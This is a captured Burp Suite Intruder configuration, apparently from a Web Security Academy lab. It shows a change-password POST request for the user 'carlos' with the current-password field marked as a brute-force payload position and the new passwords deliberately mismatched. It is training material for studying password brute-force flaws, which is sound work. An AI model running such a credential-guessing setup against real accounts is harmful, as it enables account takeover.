 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aef0040032f7cef82dd258000a9004c.web-security-academy.net Update Host header to match target
1 POST /my-account/change-password HTTP/2
2 Host: 0aef0040032f7cef82dd258000a9004c.web-security-academy.net
3 Cookie: session=ppr5bxRonMkIdPJFGYG0aqr8P2jnRNr8; session=50g0ipVjGaVrIYLmyGMr0PCx9tZhkrDn
4 Content-Length: 77
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0aef0040032f7cef82dd258000a9004c.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aef0040032f7cef82dd258000a9004c.web-security-academy.net/my-account/change-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=carlos&current-password=§123§&new-password-1=1234&new-password-2=12345